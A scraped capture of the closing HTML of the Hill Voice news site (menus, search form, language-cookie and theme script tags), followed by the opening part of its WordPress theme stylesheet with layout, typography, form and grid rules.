c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25930"><a class="nav-youtube" href="https://www.youtube.com/@hillvoice"><span class="screen-reader-text">youtube</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg></a></li>
</ul></div>            </div>
        
    </div>
</div> <!-- theme-offcanvas-panel-menu -->

<div class="theme-search-panel">
    <div class="wrapper">
        <div id="theme-header-search" class="search-panel-wrapper">
            <form role="search" aria-label="Search for:" method="get" class="search-form" action="https://hillvoice.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            <button id="hill-voice-search-canvas-close" class="theme-button theme-button-transparent search-close">
                <span class="screen-reader-text">
                    Close search                </span>
                <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M18.717 6.697l-1.414-1.414-5.303 5.303-5.303-5.303-1.414 1.414 5.303 5.303-5.303 5.303 1.414 1.414 5.303-5.303 5.303 5.303 1.414-1.414-5.303-5.303z" /></svg>            </button><!-- .search-toggle -->
        </div>
    </div>
</div> <!-- theme-search-panel -->
</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hillvoice\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="pll_cookie_script-js-after">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
<script src="https://hillvoice.net/wp-content/themes/hillvoice/assets/js/vanilla-marquee.min.js?ver=1.0.7" id="marquee-js"></script>
<script src="https://hillvoice.net/wp-content/themes/hillvoice/assets/js/swiper-bundle.min.js?ver=1.0.7" id="swiper-script-js"></script>
<script src="https://hillvoice.net/wp-content/themes/hillvoice/assets/js/headspace.js?ver=1.0.7" id="headspace-script-js"></script>
<script src="https://hillvoice.net/wp-content/themes/hillvoice/assets/js/script.js?ver=1.0.7" id="hill-voice-script-js"></script>

</body>
</html>

<!-- Dynamic page generated in 0.300 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-24 22:02:59 -->


--- FILE ---
content_type: text/css
request_url: https://hillvoice.net/wp-content/themes/hillvoice/style.css?ver=1.0.7
body_size: 24793
content:
@charset "UTF-8";
/*
Theme Name: Hill Voice
Theme URI: https://hillvoice.net
Author: Hill Voice
Author URI: https://hillvoice.net
Description: For use by Hill Voice.
Requires at least: 5.3
Tested up to: 6.4
Requires PHP: 5.6
Version: 1.0.3
License: In-house use by HillVoice
License URI: Hill Voice
Text Domain: hill-voice
Tags: blog, news, photography, grid-layout, one-column, two-columns, three-columns, left-sidebar, right-sidebar, custom-background, custom-header, custom-logo, custom-menu, featured-images, featured-image-header, flexible-header, post-formats, rtl-language-support, translation-ready, theme-options, threaded-comments, footer-widgets
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Generic
	- Normalize
	- Box sizing
# Base
	- Typography
	- Elements
	- Links
	- Forms
## Layouts
# Components
	- Base
	- Progress Bar
	- Preloader
	- Site Branding
	- Navigation
	- Color Mode
	- Posts and pages
	- Site Content
	- Banner
	- Comments
	- Widgets
	- Media
	- Social Share
	- Captions
	- Galleries
	- Footer
# plugins
	- Jetpack infinite scroll
# Utilities
	- Accessibility
	- Alignments
	- Plugin Support
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Generic
--------------------------------------------------------------*/

/* ---------- ------- */
 :root {
    --theme-bg-color: #eee;
    --theme-secondary-bg-color: #0f0f0f;
    --theme-text-color: #000;
    --theme-text-color-secondary: #ffffff;
    --theme-link-color: #0f0f0f;
    --theme-component-color: #ffffff;
    --preloader-throbber-bg: var(--theme-component-color);
    --theme-primary-color: #ff0036;
    --theme-primary-hover-color: #ff0037c9;
    --swiper-theme-color: var(--theme-primary-color);
    --theme-secondary-color: #b3cc06;
    --theme-secondary-hover-color: #3b4057;
    --theme-tertiary-color: #673de6;
    --swiper-navigation-sides-offset: 2rem;
    --theme-rgb-color: 255, 255, 255;
    --theme-alt-rgb-color: 0, 0, 0;
    --theme-footer-widgetarea-bg: #2e2e2e;
    --theme-footer-widgetarea-color: #ffffff;
    --theme-footer-middlearea-bg: #2e2e2e;
    --theme-footer-middlearea-color: #ffffff;
    --theme-footer-credit-bg: #262626;
    --theme-footer-credit-color: #ffffff;
    --theme-font-size-normal: 1.4rem;
    --theme-font-size-small: 1.6rem;
    --theme-font-size-medium: 2rem;
    --theme-font-size-big: 2.4rem;
    --theme-font-size-large: 3.4rem;
    --swiper-navigation-size: var(--theme-font-size-normal);
    --theme-font-family-general: 'Roboto', 'Noto Serif Bengali', 'Inter', sans-serif;
    --theme-font-family-heading: 'Roboto', 'Noto Serif Bengali', 'League Spartan', sans-serif;
    --theme-line-height-small: 1.4;
    --theme-line-height-normal: 1.6;
    --theme-line-height-big: 1.8;

    /* theme colors */
    --theme-color-red : #dd030b;
    --theme-color-light-blue : #D7EBF2;
    --theme-color-dark-blue: #0363c9;
    --theme-color-black: #000000;
    --theme-color-dark: #1f1f1f;
    --theme-color-dark-2: #444;
    --theme-color-light: #c0c0c0;
    --theme-color-white: #fff;
    --theme-banner-bg: #00e7ff;
    --max-width-px: 1199px;
    --hill-voice-title-width: 200px;
    --hill-voice-banner-height: 50rem;
    --hill-voice-banner-popular-latest-posts-img-height: 100px;
} */

/* Normalize
--------------------------------------------- */
html {
    line-height: var(--theme-font-size-normal);
    -webkit-text-size-adjust: 100%;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
body {
    border: none;
    margin: 0;
    padding: 0;

    /* == bengali == */
    font-family: "Roboto", 'Noto Serif Bengali', sans-serif;
    font-optical-sizing: auto;
    font-weight: 300;
    font-style: normal;
    font-variation-settings:
      "wdth" 100;
}
main {
    display: block;
}
h1 {
    font-size: 2em;
    margin: 0.67em 0;
}
hr {
    box-sizing: content-box;
    height: 0;
    overflow: visible;
}
pre {
    font-family: monospace, monospace;
    font-size: 1em;
}
a {
    background-color: transparent;
}
abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted;
}
b,
strong {
    font-weight: bolder;
}
code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}
small {
    font-size: 80%;
}
sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}
sub {
    bottom: -0.25em;
}
sup {
    top: -0.5em;
}
img {
    border-style: none;
    vertical-align: top;
}
button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0;
}
button,
input {
    overflow: visible;
}
button,
select {
    text-transform: none;
}
button,
[type="button"],
[type="reset"],
[type="submit"] {
    -webkit-appearance: button;
}
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
    border-style: none;
    padding: 0;
}
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
    outline: 1px solid ButtonText;
}
fieldset {
    padding: 0.35em 0.75em 0.625em;
}
legend {
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal;
}
progress {
    vertical-align: baseline;
}
textarea {
    overflow: auto;
}
[type="checkbox"],
[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
    height: auto;
}
[type="search"] {
    -webkit-appearance: textfield;
    outline-offset: -2px;
}
[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}
::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit;
}
details {
    display: block;
}
summary {
    display: list-item;
}
template {
    display: none;
}
[hidden] {
    display: none;
}
*,
*::before,
*::after {
    -webkit-box-sizing: inherit;
    -moz-box-sizing: inherit;
    box-sizing: inherit;
    word-break: break-word;
    word-wrap: break-word;
}
/*--------------------------------------------------------------
# Base
--------------------------------------------------------------*/
html {
    font-size: 62.5%; /* 1rem = 10px */
    scroll-behavior: smooth;
}
@media (prefers-reduced-motion: reduce) {
    html {
        scroll-behavior: auto;
    }
}
body {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    overflow-x: hidden;
}
/* Typography
--------------------------------------------- */
body {
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
}
body,
button,
input,
select,
optgroup,
textarea {
    color: var(--theme-text-color);
    font-family: var(--theme-font-family-general);
    font-size: var(--theme-font-size-normal);
    line-height: var(--theme-line-height-normal);
    letter-spacing: normal;
}
h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: var(--theme-font-family-heading);
    clear: both;
    margin-top: 0;
    margin-bottom: 1rem;
}
h1,
h2,
h3,
h4,
h5,
h6 {
    font-weight: 700;
}
p {
    margin-bottom: 1.5em;
}
dfn,
cite,
em,
i {
    font-style: italic;
}
blockquote {
    margin: 0 1.5em;
}
address {
    margin: 0 0 1.5em;
}
pre {
    background: #eee;
    font-family: "Courier 10 Pitch", courier, monospace;
    line-height: 1.6;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}
code,
kbd,
tt,
var {
    font-family: monaco, consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}
abbr,
acronym {
    border-bottom: 1px solid #666;
    cursor: help;
}
mark,
ins {
    background: #fff9c0;
    text-decoration: none;
}
big {
    font-size: 125%;
}
.widget .widget-title,
.single-component-title,
.site-section-title {
    margin-bottom: 1.5rem;
    padding-bottom: 0.5rem;
    position: relative;
}
.site-section-widgets .widget .widget-title,
.single-component-title,
.site-section-title {
    padding-top: 3rem;
}
/* .widget .widget-title:after,
.single-component-title:after,
.site-section-title:after {
    content: "";
    position: absolute;
    width: 100%;
    top: 4.5rem;
    left: 0;
    z-index: -1;
    border-bottom: 0.3rem solid var(--theme-primary-color);
} */
/* .theme-offcanvas-panel .widget .widget-title:after,
.theme-footer-top .widget .widget-title:after,
.widget-area.theme-sticky-component .widget .widget-title:after {
    /* top: 1.5rem; * /
} */
#secondary.widget-area .wp-block-heading,
#secondary.widget-area .wp-block-heading,
#secondary.widget-area .widget-title {
    font-size: 1.5rem;
    padding: 0.5rem;
    /* background-color: var(--theme-color-white); */
    margin-bottom: 1rem;
}
/* #secondary.widget-area .widget-title::before {

} */
#secondary.widget-area .wp-block-heading:after,
#secondary.widget-area .widget-title::after {
    display: none;
}

.widget .widget-title,
.site-section-title,
.site-section-subtitle,
.single-component-header {
    text-align: center;
}
.site-section-subtitle {
    max-width: 75%;
    margin-left: auto;
    margin-right: auto;
}
#secondary.widget-area .wp-block-heading,
.widget .widget-title span,
.site-section-title span,
.single-component-header span {
    
    color: var(--theme-color-red);
    font-weight: 900;
    text-transform: uppercase;
    /* text-shadow: 1px 1px 0 rgba(255,255,255, 0.6); */
    /* text-shadow:
        1px 1px 1px var(--theme-color-white),
        -1px 1px 1px var(--theme-color-white),
        -1px -1px 1px var(--theme-color-white),
        1px -1px 1px var(--theme-color-white); */
    /* -webkit-text-stroke: 1px white; */

    /* padding: 0 4rem; */
    /* background-color: var(--theme-bg-color); */
}
.hill-voice-widget-simple-post .entry-details {
    background-color: var(--theme-secondary-bg-color);
}
/* ----- section header -------------  */
.section-header {
    /* background-color: #0077b5; */
    background-color: var(--theme-color-white);
    border: none;
}

/* 

dark-blue : #0363CA
light-blue : #D7EBF2
red: #EB1C24


*/
.site-footer .widget:has(.wp-block-heading),
#secondary.widget-area .widget:has(.wp-block-heading) {
    padding-bottom: 0;
}

#secondary.widget-area .wp-block-heading,
.site .widget .widget-title,
.site .site-section-title {
    position: relative;
    /* background-color: var(--theme-color-red); */
    /* background: linear-gradient(90deg, rgba(0,0,0,0.2) 10%, rgba(0,0,0,1) 50%,rgba(0,0,0,0.2) 90%); */
    /* color: var(--theme-color-red); */
    margin: 30px 0;
    padding: 10px;
    text-align: left;
    border-bottom: 3px solid var(--theme-color-light);
}
#secondary.widget-area .wp-block-heading:before,
.site .widget .widget-title:before,
.site .site-section-title:before {
    position: absolute;
    left: 0;
    top: 0;
    content: '';
    height: calc(100% + 4px);
    width: 20rem;
    border-bottom: 5px solid var(--theme-color-red);
    background-color: transparent;
    /* mask-border-outset: 2px; */
    z-index: 2;
}
.site .widget .widget-title:after,
.site .site-section-title:after {
    position: absolute;
    right: 0;
    top: 0;
    content: "\203A";
    height: 100%;
    aspect-ratio: 1/1;
    /* width: 5rem; */
    background-color: var(--theme-color-red);
    border-bottom-left-radius: 100%;
    /* border-bottom: 3px solid var(--theme-color-red); */
    color: var(--theme-color-white);
    text-align: right;
    vertical-align: middle;
    padding-right: 0.5rem;
    cursor: pointer;
    font-size: 2em;
    line-height: 0.8;
    font-weight: normal;
}

.widget.hill-voice-widget-recent-grid .widget-title span,
.widget.hill-voice-widget-slider .widget-title span {
    background-color: #7b7b7b;
}
.entry-title,
.site-section-title {
    line-height: 1.4;
}
.entry-title-large {
    font-size: var(--theme-font-size-large);
    font-weight: 900;
    padding-top: 2.5rem;
}
.site-section-title,
.entry-title-big {
    font-size: var(--theme-font-size-big);
    font-weight: 700;
    -webkit-line-clamp: 3;
}
.entry-title-medium,
.widget-title,
.single-component-title {
    font-size: var(--theme-font-size-medium);
    font-weight: 700;
}
.site-section-subtitle,
.entry-title-small {
    font-size: var(--theme-font-size-small);
    margin-top: 1rem;
    line-height: 1.5;
}
@media (max-width: 767px) {
    .entry-title-large {
        font-size: var(--theme-font-size-big);
    }
}
.entry-title:not(.entry-title-large) {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}
.entry-title-medium.three-lines {
    -webkit-line-clamp: 3;
}
/* Elements
--------------------------------------------- */
body {
    /* background-color: var(--theme-bg-color); */
    background-color: var(--theme-color-light-blue);
}
hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em;
}
ul,
ol {
    margin: 0 0 1.5em 3em;
}
ul {
    list-style: disc;
}
ol {
    list-style: decimal;
}
li > ul,
li > ol {
    margin-bottom: 0;
    margin-left: 1.5em;
}
.reset-list-style,
.reset-list-style ul,
.reset-list-style ol {
    list-style: none;
    margin: 0;
    padding: 0;
}
.reset-list-style li {
    margin: 0;
}
dt {
    font-weight: 700;
}
dd {
    margin: 0 1.5em 1.5em;
}
/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
    max-width: 100%;
}
img {
    height: auto;
    max-width: 100%;
}
figure {
    margin: 1em 0;
}
table {
    margin: 0 0 1.5em;
    width: 100%;
}
@media (min-width: 768px) {
    .cursor-dot,
    .cursor-dot-outline {
        z-index: 1100;
        pointer-events: none;
        position: fixed;
        top: 50%;
        left: 50% /* rtl:ignore */;
        -webkit-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
        border-radius: 50%;
        opacity: 0;
        -webkit-transition: opacity 0.3s ease-in-out, -webkit-transform 0.3s ease-in-out;
        transition: opacity 0.3s ease-in-out, -webkit-transform 0.3s ease-in-out;
        transition: opacity 0.3s ease-in-out, transform 0.3s ease-in-out;
        transition: opacity 0.3s ease-in-out, transform 0.3s ease-in-out, -webkit-transform 0.3s ease-in-out;
    }
    .cursor-dot {
        width: 8px;
        height: 8px;
        background-color: var(--theme-primary-color);
    }
    .cursor-dot-outline {
        width: 30px;
        height: 30px;
        background-color: var(--theme-primary-color);
        opacity: 0.4 !important;
    }
}
.text-center {
    text-align: center !important;
}
/*rtl:begin:ignore*/
.text-left {
    text-align: left !important;
}
.text-right {
    text-align: right !important;
}
/*rtl:end:ignore*/
.data-bg {
    background-color: #d8d8d8;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    display: block;
    position: relative;
}
.data-bg-large {
    height: 600px;
}
@media (max-width: 1600px) {
    .data-bg-large {
        height: 500px;
    }
}
@media (max-width: 767px) {
    .data-bg-large {
        height: 450px;
    }
}
.swiper-slide-has-overlay .swiper-slide-image {
    position: relative;
}
.swiper-slide-has-overlay .swiper-slide-image:before {
    content: "";
    /* background: rgba(121, 7, 7, 1);
    background: linear-gradient(0deg, rgba(0,0,0,1) 0%, rgba(0,0,0,0) 100%); */
    background: rgba(0, 0, 0, 0.5);
    background: -webkit-linear-gradient(359.7deg, #000000 9.88%, rgba(19, 18, 18, 0) 31.52%), -webkit-linear-gradient(183.46deg, #000000 13.29%, rgba(19, 18, 18, 0) 98.41%);
    background: -o-linear-gradient(359.7deg, #000000 9.88%, rgba(19, 18, 18, 0) 31.52%), -o-linear-gradient(183.46deg, #000000 13.29%, rgba(19, 18, 18, 0) 98.41%);
    background: linear-gradient(90.3deg, #000000 9.88%, rgba(19, 18, 18, 0) 31.52%), linear-gradient(266.54deg, #000000 13.29%, rgba(19, 18, 18, 0) 98.41%);
    
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
}
.theme-menu {
    display: -ms-flexbox;
    display: flex;
    flex-wrap: wrap;
    list-style: none;
    margin: 0;
    padding: 0;
    gap: 1rem;
}
.theme-offcanvas-socialmenu .theme-social-navigation a {
    display: block;
    color: var(--theme-color-white);
}
.theme-topbar-navigation.theme-social-menu a {
    display: block;
    color: var(--theme-color-white);
    padding: 2px;
    border-radius: 50%;
    border: 1px solid var(--theme-color-white);
}

.theme-offcanvas-socialmenu .theme-social-navigation li:hover a{
    color: var(--theme-color-white);
}
.theme-topbar-navigation.theme-social-menu li a:hover {
    /* background-color: var(--theme-color-white); */
    border-radius: 25%;
    color: var(--theme-color-white) !important;
}
.theme-offcanvas-socialmenu .theme-social-navigation li:hover a,
.theme-topbar-navigation.theme-social-menu li:hover a {
    color: var(--theme-color-red);
}
.theme-social-menu .svg-icon {
    display: block;
    height: 1.4rem;
    width: 1.4rem;
}
::-moz-selection {
    background: #000000;
    color: #ffffff;
}
::selection {
    background: #000000;
    color: #ffffff;
}
/* Links
--------------------------------------------- */
a {
    color: var(--theme-link-color);
    text-decoration: none;
}
a:hover,
a:focus,
a:active {
    /* color: var(--theme-primary-hover-color); */
    color: var(--theme-color-red);
    outline: 0;
}
a:focus-visible {
    outline: 0.1rem solid var(--theme-text-color);
}
.page-content a:not(.more-link):not(.button):not(.wp-block-button__link):not(.read-more-link):not(.remove),
.entry-content a:not(.more-link):not(.button):not(.wp-block-button__link):not(.read-more-link):not(.remove),
.entry-summary a:not(.more-link):not(.button):not(.wp-block-button__link):not(.read-more-link):not(.remove),
.widget_text a:not(.more-link):not(.button) {
    text-decoration: underline;
}
.read-more-link {
    white-space: nowrap;
    font-weight: 600;
    color: var(--theme-color-red);
}
/* Forms
--------------------------------------------- */
fieldset {
    border: 0.2rem solid #dcd7ca;
    padding: 2rem;
}
legend {
    font-size: 0.85em;
    font-weight: 700;
    padding: 0 1rem;
}
label {
    display: block;
    font-size: 1.6rem;
    font-weight: 400;
    margin: 0 0 0.5rem 0;
}
label.inline,
input[type="checkbox"] + label {
    display: inline;
    font-weight: 400;
    margin-left: 0.5rem;
}
input[type="checkbox"] {
    -webkit-appearance: none;
    -moz-appearance: none;
    position: relative;
    top: 2px;
    display: inline-block;
    margin: 0;
    width: 1.5rem;
    min-width: 1.5rem;
    height: 1.5rem;
    background: #fff;
    border-radius: 0;
    border-style: solid;
    border-width: 0.1rem;
    border-color: #dcd7ca;
    box-shadow: none;
    cursor: pointer;
}
input[type="checkbox"]:checked::before {
    /* Use the "Yes" SVG Dashicon */
    content: url("data:image/svg+xml;utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M14.83%204.89l1.34.94-5.81%208.38H9.02L5.78%209.67l1.34-1.25%202.57%202.4z%27%20fill%3D%27%23000000%27%2F%3E%3C%2Fsvg%3E");
    position: absolute;
    display: inline-block;
    margin: -0.1875rem 0 0 -0.25rem;
    height: 1.75rem;
    width: 1.75rem;
}
input,
textarea,
button,
.button {
    line-height: 1;
}
input,
textarea {
    color: #000;
}
code,
input[type="url"],
input[type="email"],
input[type="tel"] {
    /*rtl:ignore*/
    direction: ltr;
}
input[type="text"],
input[type="password"],
input[type="email"],
input[type="url"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="week"],
input[type="number"],
input[type="search"],
input[type="tel"],
input[type="color"],
textarea {
    -webkit-appearance: none;
    -moz-appearance: none;
    background: var(--theme-bg-color);
    color: var(--theme-text-color);
    border-radius: 3px;
    border-style: solid;
    border-width: 0.1rem;
    box-shadow: none;
    display: block;
    font-size: 1.4rem;
    line-height: 1;
    margin: 0;
    max-width: 100%;
    padding: 1.5rem 3rem;
    width: 100%;
}
input[type="number"] {
    padding-right: 0.5rem;
}
select {
    font-size: 1em;
}
textarea {
    height: 12rem;
    line-height: 1.5;
    width: 100%;
}
input::-webkit-input-placeholder {
    line-height: normal;
}
input:-ms-input-placeholder {
    line-height: normal;
}
input::-moz-placeholder {
    line-height: revert; /* Reset to the value from the user-agent stylesheet. */
}
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
    display: none;
}
button,
.theme-button,
.wp-block-search__button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: none;
    -moz-appearance: none;
    border: 1px solid;
    border-color: var(--theme-secondary-color);
    border-radius: 3px;
    background-color: var(--theme-secondary-color);
    color: var(--theme-text-color-secondary);
    cursor: pointer;
    display: inline-flex;
    gap: 1rem;
    align-items: center;
    font-weight: 700;
    line-height: 1;
    margin: 0;
    opacity: 1;
    padding: 1.1em 1.44em;
    justify-content: center;
    text-align: center;
    text-decoration: none;
    transition: opacity 0.15s linear;
}
button:focus,
button:hover,
.theme-button:focus,
.theme-button:hover,
.wp-block-search__button:focus,
.wp-block-search__button:hover,
input[type="button"]:focus,
input[type="button"]:hover,
input[type="reset"]:focus,
input[type="reset"]:hover,
input[type="submit"]:focus,
input[type="submit"]:hover {
    background: var(--theme-primary-hover-color);
    border-color: var(--theme-primary-hover-color);
    color: var(--theme-component-color);
}
.theme-button:focus-visible {
    outline: 0.1rem solid var(--theme-text-color);
}
.theme-button-secondary {
    background-color: var(--theme-secondary-color);
    border-color: var(--theme-secondary-color);
    color: var(--theme-component-color);
}
.theme-button-secondary:hover,
.theme-button-secondary:focus {
    background-color: var(--theme-secondary-hover-color);
    border-color: var(--theme-secondary-hover-color);
    color: var(--theme-text-color-secondary);
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
    border-color: currentColor;
}
input[type="search"]:focus {
    outline: 0.1rem solid;
    outline-offset: -4px;
}
.theme-button {
    border-radius: 0;
    flex-shrink: 0;
}
.theme-button .svg-icon {
    display: block;
    height: 1.6rem;
    width: 1.6rem;
}
.theme-button-transparent,
.theme-button-menu {
    background: none;
    border: none;
    box-shadow: none;
    border-radius: 0;
    padding: 0;
}
.theme-button.theme-button-transparent {
    color: var(--theme-text-color);
}
.theme-button.theme-button-menu {
    color: var(--theme-color-white) !important;
}
.theme-button.theme-button-transparent:hover,
.theme-button.theme-button-transparent:focus {
    background: none;
    border: none;
    box-shadow: none;
}
.theme-button.theme-button-transparent:focus-visible {
    border: 0.1rem solid;
    outline: none;
}

.theme-offcanvas-panel-menu .theme-button.theme-button-transparent {
    color: var(--theme-color-light);
}

.theme-offcanvas-panel-menu .theme-button.theme-button-transparent svg{
    width: 3rem;
    height: 3rem;
}

.theme-offcanvas-panel-menu .theme-button.theme-button-transparent:hover {
    color: var(--theme-color-white);
}
/*--------------------------------------------------------------
# Layouts
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Components
--------------------------------------------------------------*/
/* Base
--------------------------------------------- */
.column-row {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -1.5rem;
    margin-left: -1.5rem;
}
.column-row-collapse {
    margin-right: 0;
    margin-left: 0;
}
.column-row-small {
    margin-right: -0.75rem;
    margin-left: -0.75rem;
}
.column-row-center .column {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    align-content: center;
    align-items: center;
}
.column {
    position: relative;
    width: 100%;
    padding-right: 1.5rem;
    padding-left: 1.5rem;
}
.column-row-collapse > .column {
    padding-right: 0;
    padding-left: 0;
}
.column-row-small > .column {
    padding-right: 0.75rem;
    padding-left: 0.75rem;
}
.column-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
}
.column-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
}
.column-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
}
.column-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
}
.column-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
}
.column-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
}
.column-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
}
.column-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
}
.column-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
}
.column-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
}
.column-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
}
.column-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
}
.mb-30 {
    margin-bottom: 30px;
}
.mb-20 {
    margin-bottom: 20px;
}
.mb-15 {
    margin-bottom: 15px;
}
.mb-10 {
    margin-bottom: 10px;
}
@media (min-width: 992px) {
    .column-order-1 {
        -ms-flex-order: 1;
        order: 1;
    }
    .column-order-2 {
        -ms-flex-order: 2;
        order: 2;
    }
    .column-order-3 {
        -ms-flex-order: 3;
        order: 3;
    }
    .column-border-lr {
        border-left: 0.1rem solid;
        border-right: 0.1rem solid;
    }
    .column-border-l {
        border-left: 0.1rem solid;
    }
    .column-border-r {
        border-right: 0.1rem solid;
    }
}
@media (max-width: 799px) {
    .order-md-1 {
        -ms-flex-order: 1;
        order: 1;
    }
    .order-md-2 {
        -ms-flex-order: 2;
        order: 2;
    }
    .order-md-3 {
        -ms-flex-order: 3;
        order: 3;
    }
}
@media (max-width: 799px) and (min-width: 600px) {
    .column-md-12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .column-md-6 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }
    .column-md-4 {
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%;
    }
